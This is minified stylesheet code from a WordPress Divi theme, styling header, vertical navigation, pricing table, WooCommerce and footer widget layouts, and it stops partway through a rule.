#top-header{top:0;left:0;right:0;position:fixed}#et-info{float:left}#et-info-phone,#et-info-email{position:relative}#et-info-phone:before{content:"\e090";position:relative;top:2px;margin-right:2px}#et-info-phone{margin-right:13px}#et-info-email:before{content:"\e076";margin-right:4px}#top-header .et-social-icons{float:none;display:inline-block}#et-secondary-menu .et-social-icons{margin-right:20px}#top-header .et-social-icons li{margin-left:12px;margin-top:-2px}#top-header .et-social-icon a{font-size:14px}#et-secondary-menu{float:right}#et-info,#et-secondary-menu>ul>li a{padding-bottom:.75em;display:block}#et-secondary-nav,#et-secondary-nav li{display:inline-block}#et-secondary-nav a{-webkit-transition:background-color 0.4s, color 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s ease-in-out}#et-secondary-nav li{margin-right:15px}#et-secondary-nav>li:last-child{margin-right:0}#et-secondary-menu>ul>li>a:hover,#et-info-email:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-secondary-nav li{position:relative;text-align:right}#et-secondary-nav li ul{position:absolute;right:0;padding:1em 0}#et-secondary-nav li ul ul{right:220px;top:0;margin-top:-1em}#et-secondary-nav li ul li{display:block}#et-secondary-nav li ul{z-index:999999;visibility:hidden;opacity:0;-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.1);box-shadow:0 2px 5px rgba(0,0,0,0.1)}#et-secondary-nav li ul{-webkit-transform:translate3d(0, 0, 0)}#et-secondary-nav li.et-hover>ul{visibility:visible}#et-secondary-nav li>ul{width:220px}#et-secondary-nav li:hover>ul,#et-secondary-nav li.et-touch-hover>ul{opacity:1;visibility:visible}#et-secondary-nav li li{padding:0 2em;margin:0}#et-secondary-nav li li a{padding:1em;width:100%;font-size:12px;line-height:1em;margin-right:0;display:block;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}#et-secondary-nav ul li a:hover{background-color:rgba(0,0,0,0.03)}#et-secondary-nav li:hover{visibility:inherit}#top-header .et-cart-info{margin-left:15px}#et-secondary-nav .menu-item-has-children>a:first-child:after{top:0}#et-secondary-nav li .menu-item-has-children>a:first-child:after{top:.67em;right:auto;left:2.3em}body.admin-bar.et_fixed_nav #top-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #top-header{top:28px}@media all and (min-width: 981px){.et_fullwidth_secondary_nav #top-header .container{width:100%;max-width:100%;padding-right:30px;padding-left:30px}.et_hide_nav.et_fixed_nav #top-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav.et_fixed_nav #top-header,.et_hide_nav.et_fixed_nav #top-header{-webkit-transition-duration:.7s;transition-duration:.7s}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb #page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb-has-header #page-container{padding-top:0 !important}.et_secondary_nav_only_menu #top-header{display:none}#top-header{-webkit-transition:none;transition:none}.et_fixed_nav #top-header{position:absolute}.et_hide_nav.et_fixed_nav #top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#top-header .container{padding-top:0}#et-info{padding-top:0.75em}#et-secondary-nav,#et-secondary-menu{display:none !important}.et_secondary_nav_only_menu #main-header,.et_secondary_nav_only_menu #main-header{top:0 !important}#top-header .et-social-icons{margin-bottom:0}#top-header .et-cart-info{margin-left:0}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #top-header{top:46px}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:46px !important}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:80px}}@media all and (max-width: 767px){#et-info .et-social-icons{display:none}#et-secondary-menu .et_duplicate_social_icons{display:inline-block}body.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:58px}#et-info,#et-secondary-menu{text-align:center;display:block;float:none}.et_secondary_nav_two_panels #et-secondary-menu{margin-top:12px}body.admin-bar.et_fixed_nav #top-header{top:46px}body.admin-bar.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:104px}}
.et_vertical_nav #page-container:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_vertical_nav #page-container{padding-top:0 !important;position:relative}.et_header_style_split.et_vertical_nav #et_top_search{display:block}.et_header_style_split.et_vertical_nav #et-top-navigation{display:block}.et_header_style_split.et_vertical_nav #et-top-navigation{text-align:left}.et_header_style_centered.et_vertical_nav #main-header .container{height:auto}.et_vertical_nav .logo_container{height:auto;position:relative;padding:0}.et_vertical_nav span.logo_helper{display:none}.et_vertical_nav #et_top_search{margin-left:0}.et_vertical_nav.et_header_style_centered .et-search-form input,.et_vertical_nav.et_header_style_centered span.et_close_search_field{top:0}.et_vertical_nav.et_header_style_centered header#main-header.et-fixed-header .logo_container,.et_vertical_nav.et_header_style_centered #main-header .logo_container{height:auto}.et_vertical_nav.et_header_style_centered header#main-header #top-menu>li>a,.et_vertical_nav.et_header_style_centered header#main-header.et-fixed-header #top-menu>li>a{padding-bottom:19px}.et_vertical_nav.et_header_style_split #et-top-navigation,.et_vertical_nav.et_header_style_left #et-top-navigation{padding-top:0}.et_vertical_nav.et_header_style_split #logo{display:block}.et_vertical_nav #top-menu li.mega-menu{position:relative}.et_vertical_nav #top-menu li.mega-menu li>ul{width:100% !important}.et_vertical_nav #top-menu li.mega-menu li>a{width:100% !important}.et_vertical_nav #top-menu li.mega-menu>ul{top:62px;padding:30px 20px;position:absolute !important;width:790px !important;left:0 !important}.et_vertical_nav #top-menu li.mega-menu>ul>li{width:33.333%}.et_vertical_nav #top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_vertical_nav #top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et_vertical_nav #top-menu li.mega-menu>ul>li:nth-child(n+4){margin-top:30px}.et_vertical_nav #top-menu li.mega-menu>ul>li:nth-child(3n){clear:right}.et_vertical_nav #top-menu li.mega-menu>ul>li:nth-child(3n+1){clear:left}.et_vertical_nav #top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:none}.et_vertical_nav #top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:none}.et_vertical_fixed.admin-bar #page-container #main-header{top:32px}.et_vertical_nav .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_vertical_nav .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_vertical_nav .et_pb_column_2_5 .et_pb_countdown_timer .section p.value,.et_vertical_nav .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_vertical_nav .et_pb_column_1_5 .et_pb_countdown_timer .section p.value,.et_vertical_nav .et_pb_column_1_6 .et_pb_countdown_timer .section p.value,.et_vertical_nav .et_pb_column_3_8 .et_pb_countdown_timer .sep p,.et_vertical_nav .et_pb_column_1_3 .et_pb_countdown_timer .sep p,.et_vertical_nav .et_pb_column_2_5 .et_pb_countdown_timer .sep p,.et_vertical_nav .et_pb_column_1_4 .et_pb_countdown_timer .sep p,.et_vertical_nav .et_pb_column_1_5 .et_pb_countdown_timer .sep p,.et_vertical_nav .et_pb_column_1_6 .et_pb_countdown_timer .sep p{font-size:20px;line-height:20px}.et_vertical_nav #et-top-navigation .et-cart-info{margin-left:0}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-70%);transform:translateX(-70%)}}@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-70%);transform:translateX(-70%)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@media all and (min-width: 1405px){.et_vertical_nav.et_right_sidebar #main-content .et_post_gallery li.et_gallery_item:nth-child(3n+1),.et_vertical_nav.et_left_sidebar #main-content .et_post_gallery li.et_gallery_item:nth-child(3n+1){clear:both !important}.et_vertical_nav.et_right_sidebar #main-content .et_post_gallery li.et_gallery_item:nth-child(2n),.et_vertical_nav.et_left_sidebar #main-content .et_post_gallery li.et_gallery_item:nth-child(2n){margin-right:60px !important}.et_vertical_nav.et_right_sidebar #main-content .et_post_gallery li.et_gallery_item:nth-child(3n),.et_vertical_nav.et_left_sidebar #main-content .et_post_gallery li.et_gallery_item:nth-child(3n){margin-right:0px !important}.et_vertical_nav.et_right_sidebar #main-content .et_post_gallery li.et_gallery_item:nth-child(2n+1),.et_vertical_nav.et_left_sidebar #main-content .et_post_gallery li.et_gallery_item:nth-child(2n+1){clear:none !important}.et_vertical_nav.et_right_sidebar #main-content .et_post_gallery li.et_gallery_item,.et_vertical_nav.et_left_sidebar #main-content .et_post_gallery li.et_gallery_item{width:193px}.et_vertical_nav.et_right_sidebar.woocommerce #main-content div.product div.images,.et_vertical_nav.et_right_sidebar.woocommerce-page #main-content div.product div.images,.et_vertical_nav.et_right_sidebar.woocommerce #content div.product div.images,.et_vertical_nav.et_right_sidebar.woocommerce-page #content div.product div.images,.et_vertical_nav.et_left_sidebar.woocommerce #main-content div.product div.images,.et_vertical_nav.et_left_sidebar.woocommerce-page #main-content div.product div.images,.et_vertical_nav.et_left_sidebar.woocommerce #content div.product div.images,.et_vertical_nav.et_left_sidebar.woocommerce-page #content div.product div.images{width:315px !important}}@media all and (min-width: 1100px) and (max-width: 1405px){.et_vertical_nav.et_right_sidebar.woocommerce #main-content div.product div.images,.et_vertical_nav.et_right_sidebar.woocommerce-page #main-content div.product div.images,.et_vertical_nav.et_right_sidebar.woocommerce #content div.product div.images,.et_vertical_nav.et_right_sidebar.woocommerce-page #content div.product div.images,.et_vertical_nav.et_left_sidebar.woocommerce #main-content div.product div.images,.et_vertical_nav.et_left_sidebar.woocommerce-page #main-content div.product div.images,.et_vertical_nav.et_left_sidebar.woocommerce #content div.product div.images,.et_vertical_nav.et_left_sidebar.woocommerce-page #content div.product div.images{width:250px !important}.et_vertical_nav.archive.et_full_width_page.woocommerce #main-content ul.products li.product:nth-child(3n){margin-right:0 !important}.et_vertical_nav.archive.et_full_width_page.woocommerce #main-content ul.products li.first{clear:none !important}.et_vertical_nav.archive.et_full_width_page.woocommerce #main-content ul.products li.product:nth-child(3n+1){clear:both !important;margin-right:60px !important}}@media all and (min-width: 981px) and (max-width: 1405px){.et_vertical_nav .et_pb_column_4_4 .et_pb_pricing_table{width:33.333%}.et_vertical_nav .et_pb_pricing_2 .et_pb_pricing_table,.et_vertical_nav .et_pb_column_3_4 .et_pb_pricing_table,.et_vertical_nav .et_pb_column_2_3 .et_pb_pricing_table{width:50%}.et_vertical_nav .et_pb_pricing_1 .et_pb_pricing_table,.et_vertical_nav .et_pb_column_1_2 .et_pb_pricing_table,.et_vertical_nav .et_pb_column_3_8 .et_pb_pricing_table,.et_vertical_nav .et_pb_column_1_3 .et_pb_pricing_table,.et_vertical_nav .et_pb_column_1_4 .et_pb_pricing_table{width:100%;margin:0 0 30px}.et_vertical_nav .et_pb_pricing_1 .et_pb_pricing_table:last-child,.et_vertical_nav .et_pb_pricing_1 .et_pb_pricing_table.et-last-child,.et_vertical_nav .et_pb_column_1_2 .et_pb_pricing_table:last-child,.et_vertical_nav .et_pb_column_1_2 .et_pb_pricing_table.et-last-child,.et_vertical_nav .et_pb_column_3_8 .et_pb_pricing_table:last-child,.et_vertical_nav .et_pb_column_3_8 .et_pb_pricing_table.et-last-child,.et_vertical_nav .et_pb_column_1_3 .et_pb_pricing_table:last-child,.et_vertical_nav .et_pb_column_1_3 .et_pb_pricing_table.et-last-child,.et_vertical_nav .et_pb_column_1_4 .et_pb_pricing_table:last-child,.et_vertical_nav .et_pb_column_1_4 .et_pb_pricing_table.et-last-child{margin-bottom:0}.et_vertical_nav .et_pb_column_4_4 .et_pb_pricing_table:nth-child(4n+1),.et_vertical_nav .et_pb_column_3_4 .et_pb_pricing_table:nth-child(3n+1){clear:none}.et_vertical_nav .et_pb_column_4_4 .et_pb_pricing_table:nth-child(3n+1),.et_vertical_nav .et_pb_column_3_4 .et_pb_pricing_table:nth-child(2n+1){clear:both}.et_vertical_nav .et_pb_column_4_4 .et_pb_pricing_table:nth-child(n+4),.et_vertical_nav .et_pb_column_3_4 .et_pb_pricing_table:nth-child(n+3){margin-top:50px}.et_vertical_nav .et_pb_column_4_4 .et_pb_pricing_table.et_pb_featured_table:nth-child(n+4),.et_vertical_nav .et_pb_column_3_4 .et_pb_pricing_table.et_pb_featured_table:nth-child(n+3){margin-top:30px}.et_vertical_nav .et_pb_column_1_4 .et_pb_sum,.et_vertical_nav .et_pb_column_1_3 .et_pb_sum{font-size:40px}.et_vertical_nav .et_pb_column_1_4 .et_pb_pricing_content_top,.et_vertical_nav .et_pb_column_1_3 .et_pb_pricing_content_top{padding-bottom:20px}.et_vertical_nav .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_description{width:100%}.et_vertical_nav .et_pb_column_1_4 .et_audio_container{padding-bottom:40px}.et_vertical_nav .et_pb_column_3_4 .et_pb_audio_module .mejs-container .mejs-controls div,.et_vertical_nav .et_pb_column_2_3 .et_pb_audio_module .mejs-container .mejs-controls div{position:absolute}.et_vertical_nav .et_pb_column_3_4 .et_pb_audio_module .mejs-container,.et_vertical_nav .et_pb_column_2_3 .et_pb_audio_module .mejs-container{height:80px !important}.et_vertical_nav .et_pb_column_3_4 .et_pb_audio_module .mejs-controls,.et_vertical_nav .et_pb_column_2_3 .et_pb_audio_module .mejs-controls{height:100% !important}.et_vertical_nav .et_pb_column_3_4 .et_pb_audio_module .mejs-button.mejs-playpause-button,.et_vertical_nav .et_pb_column_2_3 .et_pb_audio_module .mejs-button.mejs-playpause-button{top:0px;left:0;z-index:99}.et_vertical_nav .et_pb_column_3_4 .et_pb_audio_module .mejs-time.mejs-currenttime-container.custom,.et_vertical_nav .et_pb_column_2_3 .et_pb_audio_module .mejs-time.mejs-currenttime-container.custom{top:30px;left:7px}.et_vertical_nav .et_pb_column_3_4 .et_pb_audio_module .mejs-button.mejs-volume-button,.et_vertical_nav .et_pb_column_2_3 .et_pb_audio_module .mejs-button.mejs-volume-button{top:26px;right:60px}.et_vertical_nav .et_pb_column_3_4 .et_pb_audio_module a.mejs-horizontal-volume-slider,.et_vertical_nav .et_pb_column_2_3 .et_pb_audio_module a.mejs-horizontal-volume-slider{top:26px;right:0;display:block !important;position:absolute !important}.et_vertical_nav .et_pb_column_3_4 .et_pb_audio_module .mejs-horizontal-volume-total,.et_vertical_nav .et_pb_column_2_3 .et_pb_audio_module .mejs-horizontal-volume-total{position:relative !important;width:100% !important;display:block}.et_vertical_nav .et_pb_column_3_4 .et_pb_audio_module .mejs-controls div.mejs-time-rail,.et_vertical_nav .et_pb_column_2_3 .et_pb_audio_module .mejs-controls div.mejs-time-rail{width:100% !important;padding-left:30px !important}.et_vertical_nav .et_pb_column_3_4 .et_pb_audio_module a.mejs-time-total.mejs-time-slider,.et_vertical_nav .et_pb_column_2_3 .et_pb_audio_module a.mejs-time-total.mejs-time-slider{width:100% !important;position:relative !important;margin-left:0}.et_vertical_nav.archive.et_right_sidebar.woocommerce #main-content ul.products li.product:nth-child(2n),.et_vertical_nav.archive.et_left_sidebar.woocommerce #main-content ul.products li.product:nth-child(2n){margin-right:0px !important}.et_vertical_nav.archive.et_left_sidebar.woocommerce #main-content ul.products li.product:nth-child(2n+1),.et_vertical_nav.archive.et_right_sidebar.woocommerce #main-content ul.products li.product:nth-child(2n+1){clear:both !important;margin-right:60px !important}.et_vertical_nav.archive.et_left_sidebar.woocommerce #main-content ul.products li.product:nth-child(3n+1),.et_vertical_nav.archive.et_right_sidebar.woocommerce #main-content ul.products li.product:nth-child(3n+1){clear:none !important}}@media all and (min-width: 981px){.et_vertical_nav.et_right_sidebar #main-content .et_post_gallery li.et_gallery_item:nth-child(3n+1),.et_vertical_nav.et_left_sidebar #main-content .et_post_gallery li.et_gallery_item:nth-child(3n+1){clear:none}.et_vertical_nav.et_right_sidebar #main-content .et_post_gallery li.et_gallery_item:nth-child(3n),.et_vertical_nav.et_left_sidebar #main-content .et_post_gallery li.et_gallery_item:nth-child(3n){margin-right:60px}.et_vertical_nav.et_right_sidebar #main-content .et_post_gallery li.et_gallery_item:nth-child(2n),.et_vertical_nav.et_left_sidebar #main-content .et_post_gallery li.et_gallery_item:nth-child(2n){margin-right:0px}.et_vertical_nav.et_right_sidebar #main-content .et_post_gallery li.et_gallery_item:nth-child(2n+1),.et_vertical_nav.et_left_sidebar #main-content .et_post_gallery li.et_gallery_item:nth-child(2n+1){clear:both}.et_vertical_nav #et-main-area,.et_vertical_nav #top-header{margin-left:225px !important;position:relative}.et_vertical_nav #top-header{z-index:9999}.et_vertical_nav #page-container #main-header{position:absolute;padding-top:40px;top:0;left:0;width:225px;height:100%;-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1);box-shadow:0 0 7px rgba(0,0,0,0.1)}.et_vertical_nav #main-header .container{width:auto;margin:0 40px}.et_vertical_nav #main-header #top-menu,.et_vertical_nav #main-header #top-menu-nav,.et_vertical_nav #main-header #et_top_search,.et_vertical_nav #main-header #et-top-navigation,.et_vertical_nav #main-header #logo{float:none;-webkit-transition:none;transition:none}.et_vertical_nav #main-header #logo{margin-bottom:28px;padding:0;max-height:none}.et_vertical_nav #main-header #top-menu li{display:block;padding-right:0}.et_vertical_nav #main-header #top-menu li.mega-menu>ul{top:190px;left:185px !important}.et_vertical_nav #main-header #top-menu li ul{top:-32px;left:185px}.et_vertical_nav #main-header #top-menu li ul{border-top:none;border-left-width:3px;border-left-style:solid}.et_vertical_nav #main-header #top-menu li ul ul{border-left-width:0;top:-20px;left:237px}.et_vertical_nav #main-header #top-menu li.mega-menu ul{left:auto;top:-32px}.et_vertical_nav #main-header #top-menu li.mega-menu ul ul{top:auto}.et_vertical_nav #main-header #top-menu>li>a{padding-bottom:19px;margin-right:-40px;padding-right:40px}.et_vertical_nav #main-header #top-menu>li>a:after{right:20px}.et_vertical_nav.et_boxed_layout #page-container #main-header{left:auto;-webkit-transition:none;transition:none}.et_vertical_nav.et_header_style_centered #main-header #top-menu-nav,.et_vertical_nav.et_header_style_split #main-header #top-menu-nav{width:100%}.et_vertical_nav.et_vertical_right #et-main-area,.et_vertical_nav.et_vertical_right #top-header{margin-left:0 !important;margin-right:225px}.et_vertical_nav.et_vertical_right #page-container #main-header{left:auto !important;right:0}.et_vertical_nav.et_vertical_right #main-header #top-menu li.mega-menu>ul{left:auto !important;right:185px !important}.et_vertical_nav.et_vertical_right #main-header #top-menu li ul{border-left:0;border-right-width:3px;border-right-style:solid;left:auto;right:185px}.et_vertical_nav.et_vertical_right #main-header #top-menu li ul ul{border-right-width:0}.et_vertical_nav input.et-search-field{left:0 !important}.et_vertical_nav #et_search_icon:before{top:-3px}.et_vertical_nav #et-top-navigation .et-cart-info{float:none;display:block}.et_vertical_nav .container.et_search_form_container{height:40px !important;position:relative;right:0 !important}.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:14px !important}.et_vertical_nav .container.et_search_form_container div#et_top_search{height:30px}.et_vertical_nav .et_pb_menu_hidden #top-menu-nav>ul,.et_vertical_nav .et_pb_menu_visible #top-menu-nav>ul,.et_vertical_nav .et_pb_menu_hidden .et-cart-info,.et_vertical_nav .et_pb_menu_visible .et-cart-info{opacity:1 !important;-webkit-animation:none !important;animation:none !important}.et_vertical_nav div#et_top_search{width:100%}.et_vertical_nav .et_pb_menu_hidden #et_top_search{opacity:0;-webkit-animation:fadeOutRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_vertical_nav .et_pb_menu_visible #et_top_search{opacity:1;-webkit-animation:fadeInRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_vertical_nav .container.et_search_form_container.et_pb_search_visible{right:0;opacity:1;-webkit-animation:fadeInLeft 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInLeft 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_vertical_nav .et_pb_search_form_hidden{opacity:0;-webkit-animation:fadeOutLeft 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutLeft 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_vertical_nav div#et_top_search{height:30px;margin-top:20px}.et_vertical_nav .container.et_search_form_container{margin-top:-45px !important}.et_vertical_nav span.et_close_search_field:after{font-size:16px}.et_vertical_nav span.et_close_search_field{width:13px;height:18px}.et_vertical_nav .et-search-form input{width:90%}.et_vertical_nav .container.et_search_form_container .et-search-form input{text-decoration:none !important;font-style:normal !important}.et_vertical_nav .et_search_form_container input::-moz-placeholder{text-decoration:none !important;font-style:normal !important}.et_vertical_nav .et_search_form_container input::-webkit-input-placeholder{text-decoration:none !important;font-style:normal !important}.et_vertical_nav .et_search_form_container input:-ms-input-placeholder{text-decoration:none !important;font-style:normal !important}.et_vertical_nav .et_search_outer{overflow:visible;position:relative}.et_vertical_nav.et_header_style_centered #main-header .et-search-form{left:0}.et_vertical_nav.et_header_style_centered #et_search_icon:before{left:50%;margin-left:-5px}.et_vertical_nav.et_header_style_centered #main-header #et_top_search{display:block !important;margin:16px auto 0}.et_vertical_nav.et_header_style_split #main-header .container.et_search_form_container{z-index:1}.et_vertical_nav.et_header_style_split #main-header .container.et_search_form_container.et_pb_search_visible{z-index:999}.et_vertical_nav.et_header_style_split #et_search_icon:before{margin-top:0}.et_vertical_nav.et_vertical_fixed #page-container #main-header{position:fixed}.et_vertical_nav.et_vertical_fixed.et_header_style_left #et-top-navigation,.et_vertical_nav.et_vertical_fixed.et_header_style_split #et-top-navigation{padding-top:33px}}@media all and (min-width: 981px) and (max-width: 1100px){.et_vertical_nav.et_right_sidebar #main-content .container:before{right:195px}.et_vertical_nav.et_left_sidebar #main-content .container:before{left:195px}.et_vertical_nav #top-menu li.mega-menu>ul{width:675px !important}.et_vertical_nav .et_pb_column_1_4 .et_pb_number_counter .percent p{font-size:65px;line-height:65px}.et_vertical_nav .et_pb_column_3_4 .mejs-container,.et_vertical_nav .et_pb_column_3_4 .mejs-container .mejs-controls{height:60px !important}.et_vertical_nav .et_pb_column_1_4 .et_pb_number_counter .percent p{font-size:55px;line-height:55px}.et_vertical_nav.et_right_sidebar.woocommerce #main-content div.product div.images,.et_vertical_nav.et_right_sidebar.woocommerce-page #main-content div.product div.images,.et_vertical_nav.et_right_sidebar.woocommerce #content div.product div.images,.et_vertical_nav.et_right_sidebar.woocommerce-page #content div.product div.images,.et_vertical_nav.et_left_sidebar.woocommerce #main-content div.product div.images,.et_vertical_nav.et_left_sidebar.woocommerce-page #main-content div.product div.images,.et_vertical_nav.et_left_sidebar.woocommerce #content div.product div.images,.et_vertical_nav.et_left_sidebar.woocommerce-page #content div.product div.images{width:215px !important}.et_vertical_nav .et_pb_column_1_4 .wp-pagenavi span.pages{width:119px !important;display:block}body.admin-bar.et_vertical_nav #main-header{top:0 !important}}@media all and (max-width: 980px){.et_vertical_nav.et_right_sidebar #left-area,.et_vertical_nav.et_left_sidebar #left-area{width:auto}.et_vertical_nav span.logo_helper{display:inline-block}.et_vertical_nav.et_header_style_left .logo_container{height:100%;position:absolute}.et_vertical_nav.et_header_style_centered #main-header #et_top_search{display:none !important}.et_vertical_nav.et_header_style_split #main-header #et_top_search{display:none !important}.et_vertical_nav #et-top-navigation .et-cart-info{margin-left:-38px}}
.footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#2EA3F2}.footer-widget li:before{border-color:#2EA3F2}.bottom-nav li.current-menu-item>a{color:#2EA3F2}#main-footer{background-color:#222222}#footer-widgets{padding:6% 0 0}.footer-widget{float:left;color:#fff}.last{margin-right:0}.footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget li{padding-left:14px;position:relative}#footer-widgets .footer-widget li:before{border-radius:3px;border-style:solid;border-width:3px;content:"";left:0;position:absolute;top:9px}#footer-widgets .footer-widget a{color:#fff}#footer-widgets .footer-widget li a{color:#fff;text-decoration:none}#footer-widgets .footer-widget li a:hover{color:rgba(255,255,255,0.7)}.footer-widget .widget_adsensewidget ins{min-width:160px}#footer-bottom{background-color:#1f1f1f;background-color:rgba(0,0,0,0.32);padding:15px 0 5px}#footer-bottom a{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#footer-info{text-align:left;color:#666;padding-bottom:10px;float:left}#footer-info a{font-weight:700;color:#666}#footer-info a:hover{opacity:.7}#et-footer-nav{background-color:rgba(255,255,255,0.05)}.bottom-nav{padding:15px 0}.bottom-nav li{font-weight:600;display:inline-block;font-size:14px;padding-right:22px}.bottom-nav a{color:#bbb;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.bottom-nav a:hover{opacity:.7}@media all and (max-width: 980px){.footer-widget:nth-child(n){width:46.25% !important;margin:0 7.5% 7.5% 0 !important}.et_pb_footer_columns1 .footer-widget{width:100% !important;margin:0 7.5% 7.5% 0 !important}#footer-widgets .footer-widget .fwidget{margin-bottom:16.21%}.et_pb_gutters1 .footer-widget:nth-child(n){width:50% !important;margin:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0}#footer-widgets{padding:8% 0}#footer-widgets .footer-widget:nth-child(2n){margin-right:0 !important}#footer-widgets .footer-widget:nth-last-child(-n+2){margin-bottom:0 !important}.bottom-nav{text-align:center}#footer-info{float:none;text-align:center}}@media all and (max-width: 767px){#footer-widgets .footer-widget,.et_pb_gutters1 #footer-widgets .footer-widget{width:100% !important;margin-right:0 !important}#footer-widgets .footer-widget:nth-child(n),#footer-widgets .footer-widget .fwidget{margin-bottom:9.5% !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:10% 0}#footer-widgets .footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget:last-child{margin-bottom:0 !important}}@media all and (max-width: 479px){#footer-widgets .footer-widget:nth-child(n),.footer-widget .fwidget{margin-bottom:11.5% !important}#footer-widgets .footer-widget.last{margin-bottom:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:12% 0}}
@media all and (min-width: 981px){.et_pb_gutters2 .footer-widget{margin-right:3%;margin-bottom:3%}.et_pb_gutters2 .footer-widget:last-child{margin-right:0}.et_pb_gutters2.et_pb_footer_columns6 .footer-widget{width:14.167%}.et_pb_gutters2.et_pb_footer_columns6 .footer-widget .fwidget{margin-bottom:21.176%}.et_pb_gutters2.et_pb_footer_columns5 .footer-widget{width:17.6%}.et_pb_gutters2.et_pb_footer_columns5 .footer-widget .fwidget{margin-bottom:17.045%}.et_pb_gutters2.et_pb_footer_columns4 .footer-widget{width:22.75%}.et_pb_gutters2.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:13.187%}.et_pb_gutters2.et_pb_footer_columns3 .footer-widget{width:31.333%}.et_pb_gutters2.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:9.574%}.et_pb_gutters2.et_pb_footer_columns2 .footer-widget{width:48.5%}.et_pb_gutters2.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:6.186%}.et_pb_gutters2.et_pb_footer_columns1 .footer-widget{width:100%}.et_pb_gutters2.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:3%}.et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1){width:74.25%;clear:both}.et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:4.04%}.et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2){width:22.75%}.et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:13.187%}.et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1){width:22.75%;clear:both}.et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:13.187%}.et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2){width:74.25%}.et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:4.04%}.et_pb_gutters2.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1){width:65.667%}.et_pb_gutters2.et_pb_footer_columns_2_3__1_3 